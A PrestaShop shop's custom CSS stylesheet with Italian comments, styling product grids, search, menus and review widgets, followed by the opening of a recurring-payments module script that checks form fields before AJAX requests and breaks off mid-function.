/*margine per allineamento righe*/
#new-products .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN NUOVI PRODOTTI - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#new-products #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#new-products #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#new-products #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#new-products #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#new-products .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}



/*seconda tab prodotti home*/
#angarspecials article.product-miniature.js-product-miniature {
    margin-bottom: 99px !important;
}/*terza tab prodotti home*/
#angarfeatured2 article.product-miniature.js-product-miniature {
    margin-bottom: 99px !important;
}


/*nascono add to cart nella sidebar dell'index*/
#left-column .js-product-miniature {
	margin-bottom: 0px !important;
}
#left-column .pp-product-list-product {
	display: none;
}



/*etichette promo quadrate*/
.fmm_title_text_sticker span {
	border-radius: 0px !important;
}
/*etichette sconto non nascoste*/
a.product-flags-plist {
    position: absolute;
    top: 8px;
    z-index: 1;
}
/*etichette sconto non nascoste in sidebar*/
.columns .product-left a.product-flags-plist span.product-flag.discount-percentage {
    margin-top: 30px;
    margin-left: 6px;
}



/*banner pagamenti nascondi sempre titolo su mobile*/
@media (max-width: 768px) {
	#angarbanners_left p.h6.text-uppercase {
		display: none;
	}
}



/*stile prezzo scheda prodotto*/
#product .pp_price {
	font-size: 24px !important;
	margin-top: 3px;
    text-transform: capitalize;
}


/* Nasconde blocco Partners nel mobile */
@media (max-width: 768px) {
	#search_filters_brands {
		display: none;
	}
}

/*#_desktop_top_menu {
	background: #ea899a !important;
}

div#rwd_menu {
	background: #ea899a !important;
}

#index.slider_position_column #wrapper {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

#wrapper {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

nav.header-nav {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

.header-top {
	background-color: rgba(234, 137, 154, 0.1) !important;
}*/

.hook_box {
	padding-bottom: 20px !important;
	margin-bottom: 0px !important;
}












/*NUOVO CSS PER STAGE 25/01/2021*/

/*header riga telefono, email, ecc...*/
#contact-link span.shop-phone strong, #contact-link span.shop-phone strong a, .lang_currency_top span.expand-more, nav.header-nav .user-info a.account {
    color: #1f1f1f !important;
}
#contact-link span.shop-phone i {
    color: #1f1f1f !important;
}

/*HEADER*/

/*old search*/
div#search_widget form button[type=submit] {
    background: #efefef !important;
    color: #1f1f1f !important;
	height: 50px;
	width: 50px;
	transition: all 0.2s;
}
div#search_widget form button[type=submit]:hover {
    background: #1f1f1f !important;
    color: #ffffff !important;
}
#header div#_desktop_cart .blockcart .header {
    background: #ffffff !important;
}
#header div#_desktop_cart .blockcart .header * {
    color: #1f1f1f !important;
}
input.ui-autocomplete-input {
    font-size: 16px;
    color: #1f1f1f !important;
}
div#search_widget form input[type=text] {
	height: 50px;
    border: 1px solid #efefef;
}
div#search_widget i.material-icons.search {
	font-size: 30px;
}

/*new search*/
.search_widget_block {
	margin-top: 30px;
	
}
.search_widget_block .search_widget_text {
	width: 600px;
	height: 50px !important;
	font-size: 14px;
}
@media (max-width: 1940px){
	.search_widget_block .search_widget_text {
		width: 570px;
	}
}
@media (max-width: 1840px){
	.search_widget_block .search_widget_text {
		width: 480px;
	}
}
@media (max-width: 1740px){
	.search_widget_block .search_widget_text {
		width: 420px;
	}
}
@media (max-width: 1640px){
	.search_widget_block .search_widget_text {
		width: 390px;
	}
}
@media (max-width: 1540px){
	.search_widget_block .search_widget_text {
		width: 360px;
	}
}
@media (max-width: 1440px){
	.search_widget_block .search_widget_text {
		width: 330px;
	}
}
@media (max-width: 1380px){
	.search_widget_block .search_widget_text {
		width: 300px;
	}
}
@media (max-width: 1280px){
	.search_widget_block .search_widget_text {
		width: 270px;
	}
}
@media (max-width: 1280px){
	.search_widget_block .search_widget_text {
		width: 270px;
	}
}
@media (max-width: 900px){
	.search_widget_block .search_widget_text {
		width: 230px;
	}
}
@media (max-width: 830px){
	.search_widget_block .search_widget_text {
		width: 210px;
	}
}
@media (max-width: 800px){
	.search_widget_block .search_widget_text {
		width: 190px;
	}
}
span.select2-selection.select2-selection--single.stadvsearch_conatiner {
	height: 52px;
	font-size: 14px;
}
button.btn.btn-search.btn-less-padding.search_widget_btn.link_color.icon_btn {
	width: 50px;
	height: 50px;
	font-size: 20px;
}
.select2-container--default .select2-selection--single.stadvsearch_conatiner .select2-selection__rendered {
	line-height: 50px !important;
}
span.select2-selection__arrow{
	margin-top: 7px !important;
}
.header-top .search_widget_block {
    float: left !important;
}
#select2-id_category-xk-container{
	width: 142px !important;
}
@media (min-width: 680px) {
	.search_widget_block {
		margin-bottom: 20px !important;
	}
}
@media (max-width: 767px) {
	.header-top .search_widget_block {
		padding: 0px 10px;
	}
}


/*MENU*/
#rwd_menu #search-icon {
	display: none;
}
#rwd_menu .rwd_menu_item {
    width: 33% !important;
}
#rwd_menu {
	margin-top: 5px;
}
#rwd_menu {
	background-color: #efefef !important;
	border: 1px solid black;
}
.rwd_menu_item i {
    color: #1f1f1f !important;
}
div#rwd_menu .rwd_menu_item:hover, div#rwd_menu .rwd_menu_item:focus, div#rwd_menu .rwd_menu_item a:hover, div#rwd_menu .rwd_menu_item a:focus,
div#rwd_menu .rwd_menu_item *:hover {
    background: #1f1f1f !important;
	color: white !important;
}
#mobile_top_menu_wrapper2 .top-menu li a:hover, .rwd_menu_open ul.user_info li a:hover {
    background: #1f1f1f !important;
}

#_desktop_top_menu > ul > li:hover > a {
    color: #ffffff;
    background: #333333 !important;
}
.header-nav {
	background-color: #efefef !important;
	border-bottom: none !important;
}
#_desktop_top_menu, #_desktop_top_menu li {
	background-color: #efefef !important;
}
#_desktop_top_menu li a.dropdown-item, #_desktop_top_menu i.icon-home {
	color: #1f1f1f;
}
#_desktop_top_menu li a.dropdown-item:hover, #_desktop_top_menu li.home_icon:hover, #_desktop_top_menu li.home_icon *:hover{
	color: #efefef !important;
}
ul.top-menu.container li div.popover.sub-menu.js-sub-menu.collapse ul.top-menu.container {
	max-width: 100% !important;
}
.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
    background: #333333 !important;
}

/*FOOTER*/
.footer-container {
	background-color: #efefef !important;
	border: none;
}
.footer-container .h3, .footer-container .h3 a, .footer-container .wrapper, .footer-container .wrapper li a {
	color: #333333 !important;
}
.footer-container .h3 span, .footer-container .h3 a, .footer-container .links .title span.h3, .footer-container .links .title a.h3 {
    border: none !important;
}
#block-newsletter-label {
	color: #333333 !important;
}
.psgdpr_consent_message {
	color: #333333 !important;
}
#block-social-label {
	color: #333333 !important;
}



/*LARGHEZZA DEFAULT CONTAINER*/
@media (min-width: 1200px){
	.cms-id-14 #header .container, .cms-id-14 .footer-container .container {
		max-width: calc(90% - 30px);
		width: 100%;
	}
	#index #header .container, #index .footer-container .container {
		max-width: calc(90% - 30px);
		width: 100%;
	}
}

@media (max-width: 768px) {
	.vc_custom_1614681648324 {
		width: 100vw !important;
		margin-left: 0px !important;
	}
}

@media (max-width: 1024px) {
	.vc_custom_1614677512505, .vc_custom_1614678220162 {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	#cms .vc_custom_1614676531254 {
		padding: 20px 20px !important;
	}
	#index .vc_custom_1614676531254 {
		padding: 20px 20px !important;
	}
}

@media (max-width: 680px) {
	.vc_custom_1614677512505, .vc_custom_1614678220162 {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	.vc_custom_1614691547634 {
		margin-right: 5% !important;
		margin-left: 5% !important;
	}
}

@media (max-width: 768px) {
	#cms .wpb_column h2 {
		font-size: 30px !important;
	}
	#index .wpb_column h2 {
		font-size: 30px !important;
	}
	#cms .vc_custom_1614691547634 {
    	margin-right: 0% !important;
    	margin-left: 0% !important;
	}
	#index .vc_custom_1614691547634 {
    	margin-right: 0% !important;
    	margin-left: 0% !important;
	}
	#cms .vc_custom_1614692692431 {
		padding: 80px 0 60px !important;
	}
	#index .vc_custom_1614692692431 {
		padding: 80px 0 60px !important;
	}
}

@media (max-width: 400px) {
	#cms .wpb_column h2 {
		font-size: 26px !important;
	}
	/*.vc_custom_1614678182554, .vc_custom_1614678207970, .vc_custom_1614678261922 {
		margin: 20px 15px 20px 15px !important;
	}*/
}

@media (min-width: 768px) {
	#_desktop_cart {
		width: 25% !important;
	}
}


#scroll_top {
	margin-bottom: 40px;
}

/*nascondo navigazione*/
/*.cms-id-14*/ .breadcrumb { 
	display: none;
}
/*.cms-id-14*/ .page-header {
	display: none;
}
/*.cms-id-14*/ #wrapper {
    padding-top: 2px;
}

/*nascondo navigazione*/
/*.cms-id-16*/ .breadcrumb {
	display: none;
}
/*.cms-id-16*/ .page-header {
	display: none;
}
/*.cms-id-16*/ #wrapper {
    padding-top: 2px;
}

/*css per elementi homepage*/
.opacity_07 {
	background-color: rgba(255,255,255,0.7);
}
.font_italic {
	font-style: italic;
}
.align_center {
	text-align: center !important;
}
.home_main_btn{
    font-size: 14px;
    font-weight: 700!important;
	font-family: 'Open Sans',Helvetica,Arial,Lucida,sans-serif!important;
    letter-spacing: 2px;
	padding: 15px 30px !important;
	transition: all 1s;
}
.home_main_btn_bordered {
	border: 2px solid black;
}
.home_main_btn:hover {
	color: white;
	background-color: #333333;
}
.no_border, .no_border * {
	border: none !important;
	text-decoration: none !important;
	transition: all 0.5s;
	font-size: 14px;
}
.btn_transparent {
    background-color: Transparent !important;
    background-repeat: no-repeat !important;
    border: none !important;
    cursor: pointer !important;
    overflow: hidden !important;
    outline: none !important;
}
.btn_banner_scopri_di_piu {
	padding: 0px !important;
}
.btn_banner_scopri_di_piu:hover {
	color: black !important;
}
.btn_margin_left {
	margin-left: 20px;
}

.vc_custom_heading h1 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}
.vc_custom_heading h2 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}
.vc_custom_heading h3 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}

.block_newsletter .btn-newsletter {
    background: #1f1f1f !important;
    color: white !important;
}
#scroll_top {
    background: #333333 !important;
}

/*BOTTONE ELENCO CATEGORIE*/
#block_top_menu {
    padding: 30px 0;
}
#block_top_menu * {
	font-size: 16px;
	color: #1f1f1f;
	background-color: white;
	text-transform: none;
}
/*#block_top_menu *:first-letter {
    text-transform: uppercase !important;
}*/
#block_top_menu .sf-menu {
    border: 1px solid #efefef;
	height:  50px;
}
#block_top_menu ul:not(submenu-container) li a {
	height: 48px;
	line-height: 1;
    color: #1f1f1f !important;
}
#block_top_menu ul.submenu-container li a {
	line-height: 2;
}

@media (max-width: 767px) {
	#block_top_menu {
		width: 100%;
	}
	
	div#mobile_search_wrapper {
		display: inline-block;
		position: relative;
		margin-left: -30px;
		width: calc(100% + 30px);
    	margin-bottom: -2px;
	}
	
	/*div#_desktop_search_widget {
		display: inline-block !important;
		width: 100%;
		padding: 0px;
	}*/
}
	
/*a.sf-with-ul:first-of-type::before {
	content: "Scegli le ";
}*/

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows:hover, ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li:hover {
	background-color: #f1f1f1 !important;
} 
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li, ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
	background-color: transparent !important;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
	width: 100%;
}

@media (max-width: 767px) {
	#block_top_menu .sf-menu {
		display: block;
	}
	#block_top_menu .cat-title {
		display: none;
	}
	#block_top_menu .sf-menu > li span {

		top: 16px;
	}
	#block_top_menu ul.menu-mobile.clearfix {
		z-index: 100;
	}
	#block_top_menu {
		padding: 0px 15px;
	}
}
a.sf-with-ul {
    font-family: "Poppins", Arial, Helvetica, sans-serif !important;
}

.home_banner_descrizione {
	font-family: 'book antiqua', palatino !important;
	font-size: 21px !important;
	color: #333333 !important;
	font-style: italic !important;
}

.home_banner_titolo_box {
	font-family: 'book antiqua', palatino !important;
	font-size: 21px !important;
	color: #000000 !important;
	font-style: italic !important;
}
.home_banner_descrizione_box {
	font-size: 15px !important;
	color: #666666 !important;
}

/*prodotti nuova homepage */
@media (min-width: 992px) {
	#cms .products article:first-of-type {
		margin-left: 10%;
	}
	#index .products article:first-of-type {
		margin-left: 10%;
	}
}
@media (min-width: 481px) and (max-width: 767px) {
	#cms .products .pl_1col_qty_tablets_3 .products .product-miniature {
		width: 50% !important;
	}
	#index .products .pl_1col_qty_tablets_3 .products .product-miniature {
		width: 50% !important;
	}
}
#cms .products .h3.product-title a {
    font-size: 18px !important;
	line-height: 26px !important;
	text-decoration: none;
}
#index .products .h3.product-title a {
    font-size: 18px !important;
	line-height: 26px !important;
	text-decoration: none;
}
@media (max-width: 992px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 768px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 680px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 500px) {
	#cms .products .h3.product-title a {
		font-size: 16px !important;
	}
	#index .products .h3.product-title a {
		font-size: 16px !important;
	}
}
#cms .products .h3.product-title {
	height: unset;
	min-height: 60px;
}
#index .products .h3.product-title {
	height: unset;
	min-height: 60px;
}
#cms .products .product-price-and-shipping span {
	color: #39b54a !important;
	font-size: 20px;
}
#index .products .product-price-and-shipping span {
	color: #39b54a !important;
	font-size: 20px;
}
#cms .products .product-price-and-shipping {
	margin-top: 10px;
}
#index .products .product-price-and-shipping {
	margin-top: 10px;
}
#cms .products article .product-bottom .btn.add-to-cart {
	display: none;
}
#index .products article .product-bottom .btn.add-to-cart {
	display: none;
}
#cms .products article .pp-product-list-product {
    margin-left: -9px;
    margin-top: -20px;
    background-color: #ffffff !important;
    box-shadow: rgb(0 0 0 / 24%) 0px 5px 4px 0px !important;
}
#index .products article .pp-product-list-product {
    margin-left: -9px;
    margin-top: -20px;
    background-color: #ffffff !important;
    box-shadow: rgb(0 0 0 / 24%) 0px 5px 4px 0px !important;
}
#cms .products article .pp-product-list-product .add-to-cart {
    /*border-color: #83c127 !important;*/
	border: 1px solid rgba(0,0,0,.25) !important;
}
#index .products article .pp-product-list-product .add-to-cart {
    /*border-color: #83c127 !important;*/
	border: 1px solid rgba(0,0,0,.25) !important;
}
#cms .products article .pp-product-list-product .add-to-cart:hover {
    background-color: #efefef !important;
	color: #1f1f1f !important;
}
#index .products article .pp-product-list-product .add-to-cart:hover {
    background-color: #efefef !important;
	color: #1f1f1f !important;
}
#cms .products article img {
    display: inline-block;
}
#index .products article img {
    display: inline-block;
}


.stickycart_yes.sticky_cart #header div#_desktop_cart .blockcart .header a.cart_link span.cart-products-count {
   background: #39b54a !important;
	color: white !important;
}
div#rwd_menu div#_mobile_cart.rwd_menu_item span.cart-products-count {
   background: #39b54a !important;
	color: white !important;
}


a.sf-with-ul::after {
    content: "+";
    right: 10px;
    position: absolute;
    font-size: 22px;
    top: 14px;
    font-weight: 100;
}

@media (max-width: 991px) {
	#contact-link span.shop-phone.shop-email {
		display: inline-block;
	}
}

@media (max-width: 767px) {
	div#mobile_search_wrapper.rwd_menu_open {
		padding: 15px;
	}
	span.shop-phone.shop-email {
		float: right;
	}
	span.shop-phone_text, span.shop-phone_text{
		display: none;
	}
	div#_desktop_contact_link {
		width: 100%;
	}
}

.width_70 {
	width: 70px !important;
}
.wpb_single_image {
	display: inline-block;
}
.home_main_btn {
    border-radius: 0px !important;
}


/*TEMPORANEO*/
/*
#category #products.product_show_list .product-miniature .thumbnail-container {
	border-bottom: 1px solid lightgray !important;
}
#category #products:not(.product_show_list) .product-miniature .thumbnail-container {
    border-bottom: 1px solid lightgray !important;
}
#category .js-product-miniature {
    margin-bottom: 0px !important;
}
*/

#cms .custom_tab_div {
	display: none;
}
#index .custom_tab_div {
	display: none;
}
#cms .custom_tab_div_active {
	display: inline-block;
}
#index .custom_tab_div_active {
	display: inline-block;
}

.custom_tab_title {
	text-align: center;
    font-size: 14px;
    font-weight: 700;
    border-bottom: 1px solid lightgray;
}
.custom_tab_title_inner {
	cursor: pointer;
	display: inline-block;
    padding: 5px 20px;
    margin-bottom: 0px;
    border-bottom: 3px solid transparent;

}
.custom_tab_title_inner_active, .custom_tab_title_inner:hover {
    border-bottom: 3px solid #83c127;
}
.custom_tab_title_outer {
	margin-top: 50px;
}

@media (min-width: 992px) {
	#cms .products article:first-of-type {
		margin-left: 0%
	}
	#index .products article:first-of-type {
		margin-left: 0%
	}
}
	
#cms article.product-miniature.js-product-miniature {
    margin-top: 36px;
}
#index article.product-miniature.js-product-miniature {
    margin-top: 36px;
}
#cms .nascondi_in_frontend {
	display: none !important;
}

#index .nascondi_in_frontend {
	display: none !important;
}

@media (max-width: 1024px) {  
	.custom_add_to_cart {
		/*display: none;*/
	}
}

@media (max-width: 1024px){
	#cms.cms-id-14 .pl_1col_qty_5 .col-md-12 .products .product-miniature:nth-child(4n+1) {
		clear: both !important;
	}
	body#index .pl_1col_qty_5 .col-md-12 .products .product-miniature:nth-child(4n+1) {
		clear: both !important;
	}
	#cms.cms-id-14 .pl_1col_qty_5 .col-md-12 .products .product-miniature {
		width: 25% !important;
	}
	body#index .pl_1col_qty_5 .col-md-12 .products .product-miniature {
		width: 25% !important;
	}
}

#cms.cms-id-14 article.product-miniature.js-product-miniature {
    width: 25% !important;
}
body#index article.product-miniature.js-product-miniature {
    width: 25% !important;
}
#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) {
		clear: both !important;
}
body#index article.product-miniature.js-product-miniature:nth-child(4n+1) {
		clear: both !important;
}
#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1) {
		clear: none !important;
}
body#index article.product-miniature.js-product-miniature:nth-child(5n+1) {
		clear: none !important;
}

@media (max-width: 992px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 33% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 33% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1) ,#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1) ,body#index article.product-miniature.js-product-miniature:nth-child(4n+1) {
			clear: none !important;
	}
}

@media (max-width: 768px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 50% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 50% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) , #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1),body#index article.product-miniature.js-product-miniature:nth-child(4n+1) , body#index article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: none !important;
	}
}

@media (max-width: 576px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 100% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 100% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(1n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(1n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1), body#index article.product-miniature.js-product-miniature:nth-child(4n+1), body#index article.product-miniature.js-product-miniature:nth-child(3n+1), body#index article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: none !important;
	}
}
	
#cms.cms-id-14 .products .h3.product-title {
	height: 78px
}
body#index .products .h3.product-title {
	height: 78px
}


.vc_custom_1615557157237, .vc_custom_1615545341875, .vc_custom_1615557163264, .vc_custom_1615557150820  {
	padding-left: 10% !important;
	padding-right: 10% !important;
}
@media (min-width: 1800px){
	.vc_custom_1615557157237, .vc_custom_1615545341875, .vc_custom_1615557163264, .vc_custom_1615557150820  {
		padding-left: 20% !important;
		padding-right: 20% !important;
	}
}
body {
	overflow-x: hidden;
}
#index #left-column {
	display: none;
}

/*#index #home_cat_product {
	display: none;
}*/

#index #home_cat_product {
	display: none;
}
#index #home_man {
	display: none;
}





/* ---------------- FEEDATY ---------------- */

/* v1 */
@media (max-width: 1199px) and (min-width: 200px){
	#top-menu li a {
		padding-left: 12px !important;
		padding-right: 12px !important;
	}
	
	#feedatyBlock_home {
		float: right;
		margin-top: -64px;
   		width: unset;
    	margin-right: -20px;
	}
}
@media (max-width: 1199px) and (min-width: 993px){
	#top-menu li a {
		padding-left: 14px !important;
		padding-right: 14px !important;
	}
	
	#feedatyBlock_home {
		float: right;
		margin-top: -64px;
   		width: unset;
    	margin-right: -35px;
	}
}
@media (max-width: 1199px) and (min-width: 1080px){
	#feedatyBlock_home {
    	margin-right: -70px;
	}
}
@media (min-width: 1200px){
	#feedatyBlock_home {
		float: right;
		margin-top: -66px;
   		width: unset;
	}
}



/* v2 */
#feedatyBlock_top {
    position: absolute;
    top: 165px;
    z-index: 9;
    left: 83vw;
}
@media (max-width: 938px){
	#feedatyBlock_top {
		top: 108px;
		left: 80vw;
	}
}
@media (max-width: 800px){
	#feedatyBlock_top {
		left: 76vw;
	}
}
@media (max-width: 770px){
	#feedatyBlock_top {
		top: 150px;
	}
}
@media (max-width: 770px){
	#feedatyBlock_top {
		top: 64px;
	}
}
@media (max-width: 660px){
	#feedatyBlock_top {
		left: 70vw;
	}
}
@media (max-width: 560px){
	#feedatyBlock_top {
		left: 65vw;
	}
}
@media (max-width: 450px){
	#feedatyBlock_top {
		top: 188px;
		
		left: 0;
		right: 0;
		margin-left: auto;
		margin-right: auto;
		width: 165px;
	}
	#rwd_menu {
		margin-top: 40px;
	}
}
@media (max-width: 356px){
	#feedatyBlock_top {
		top: 222px;
	}
}

/*v3*/
.zoorate_widget {
    /*margin-right: 61px;*/
    position: absolute;
    /*right: 0;*/
	/*right: 10%;*/
	right: calc(5% + 30px);
    top: 178px;
    z-index: 99;
}
.zoorate_widget .fdt_custom_vote {
	display: none;
}
.zoorate_widget .fdt_custom_txt_opinions {
	display: none;
}
@media (max-width: 1199px){
	.zoorate_widget {
    	top: 120px;
	}
}
@media (max-width: 770px){
	.zoorate_widget {
		top: 155px;
	}
}
@media (max-width: 767px){
	.zoorate_widget {
		top: 0px;
		position: relative;
		margin-top: 20px;
		float: right;
	}
}

/*menu*/
@media (max-width: 767px){
	.stickymenu_yes.sticky_menu_rwd #rwd_menu {
		top: -5px;
	}
}
@media (max-width: 450px){
	.stickymenu_yes.sticky_menu_rwd #rwd_menu {
		top: -40px;
	}
}

/*RECENSIONI PRODOTTI*/
#block-feedaty-nanowidget {
    top: 4px !important;
    left: 2px !important;
}
.thumbnail-container.pp-product-list-product-container {
    padding-top: 33px !important;
}
@media(max-width: 1200px) {
	.thumbnail-container.pp-product-list-product-container {
		padding-top: 48px !important;
	}
}

div#feedatyBlock_displayAfterProductThumbs{
    position: absolute;
    top: 4px;
    left: -25px !important;
}

.zoorate_dyn_widget {
	width: 100% !important;
    text-align: center;
}


/* ---------------- FEEDATY ---------------- */





/*PER APPLICAZIONE - menu*/
@media(min-width: 768px) and (max-width: 1199px) {
	#block_top_menu .sf-menu a.sf-with-ul {
		white-space: break-spaces !important;
		margin-top: -7px !important;
	}
	#block_top_menu .sf-menu a.sf-with-ul::after {
		top: 22px !important;
	}
}


/*css modale*/
#cookiesplus-advanced {
    padding: 20px !important;
}




/* ------- 24-06-2020 ------- */
/*HOME*/
@media (min-width: 1200px)
{
	#header .container {
		max-width: unset;
		/*width: 80%;*/
		width: calc(90% - 30px);
	}
	
	#header div#_desktop_cart .blockcart .header a.cart_link {
		padding: 11px 10px 11px 56px;
	}
	
	#_desktop_logo {
		width: 16.66667%;
		/*width: 20.66667%;*/
	}
	#block_top_menu {
		/*width: 25%;*/
		/*width: 21%;*/
		width: 200px;
	}
	#_desktop_search_widget {
		width: calc(58.33334% - 200px);
	}
}

#block_top_menu .sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
	background: #efefef !important
}

#zoorate_modal_merch div.modal_popup_merch {
    width: 90% !important;
    height: 85% !important;	
}
.home_main_btn_bordered:hover {
	border: 2px solid #333333;
}


/*colori bottoni e ornamenti*/
.custom_tab_title_inner_active, .custom_tab_title_inner:hover {
    border-bottom: 3px solid #333333;
}

.pp-product-list-product .add-to-cart {
    background-color: #FFFFFF !important;
    border-color: #D6D4D4 !important;
    color: black;
	transition: all 0.2s;
}
.pp-product-list-product .add-to-cart:hover {
    background-color: #333333 !important;
    border-color: #333333 !important;
}
.product-add-to-cart button.btn.add-to-cart, .product-add-to-cart button.btn.add-to-cart:disabled {
    background: #ffffff !important;
    color: #333333 !important;
    border-color: #D6D4D4 !important;
	transition: all 0.2s;
}
.product-add-to-cart button.btn.add-to-cart:hover {
    background: #333333 !important;
    color: #ffffff !important;
    border-color: #333333 !important;
}


/*non far andare a capo unità di misura on hover - test*/
div.input-group .input-group-addon.pp_qty_text {
    width: 30px;
}


/*sistemo box prodotto homepage*/
#index.pl_border_type2 div#content-wrapper .products .product-miniature .thumbnail-container {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #cccccc;
    border-bottom: none !important;
}
#index .pp-product-list-product {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #cccccc;
    border-top: none !important;
}


#index .custom_tab_title_outer {
    background-color: #efefef;
    margin-top: 0px;
    padding-top: 80px;
}
#index .custom_tab_div {
    background-color: #efefef;
	margin-bottom: 0px;
	padding-bottom: 50px;

}
#index .pp-product-list-product {
	background-color: white !important;
}
#index .pp-product-button-container {
	background-color: white !important;
}

/*bottoni box homepage (sistemo mobile)*/
.btn_margin_left {
    margin-right: 20px;
}

#rwd_menu {
	z-index: 999 !important;
}



/*28-07-2021*/
/*rimpicciolire widget feedaty menu*/
.zoorate_widget img.fdt_custom_stars {
    max-width: 140px;
}
.zoorate_widget .fdt_custom_logo {
    max-width: 110px;
}
/*.zoorate_widget {
    top: 195px;
}*/

html {
  scroll-behavior: smooth;
}

.wpb_toggle, #content h4.wpb_toggle {
	background: none !important;
}

@media (max-width: 768px) {
nav.header-nav {
    font-size: 10px !important;
}
}

#subcategories {
	display: none !important;
}

/*13-03-2025*/
#product .pp-has-template .product-quantity #quantity_wanted {
 width: 3rem !important; 
}

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/product.js?1664895775
body_size: 778
content:
/**
 * 2007-2018 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author     Anvanto (anvantoco@gmail.com)
 *  @copyright 2007-2018  http://anvanto.com
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */


$(document).ready(function () {
    $(document).ajaxSend(function (event, jqxhr, settings ) {
        if (
            settings.hasOwnProperty('data')
            && typeof settings.data != 'undefined'
            && settings.data != null
            && typeof settings.data.indexOf === 'function'
            && settings.data.indexOf('saverecurringpayment') == -1
            && $('select[name="recurringpayment_period"]').length > 0
        ) {
            var period = ($('select[name="recurringpayment_period"]').val() || 0);
            var start_date = $('input[name="recurringpayment_start_date"]').val();

            if ($('select[name="recurringpayment_period"] option[value="-1"]').length == 0 && period == 0) {
                jqxhr.abort();
                $('select[name="recurringpayment_period"]').focus();
                return;
            }

            if (
                $('input[name="recurringpayment_start_date"]:visible').length > 0
                && $('input[name="recurringpayment_start_date"]').val() == ''
            ) {
                jqxhr.abort();
                $('input[name="recurringpayment_start_date"]').focus();
                return;
            }

            if (period > 0 && (start_date != null || start_date != '')) {
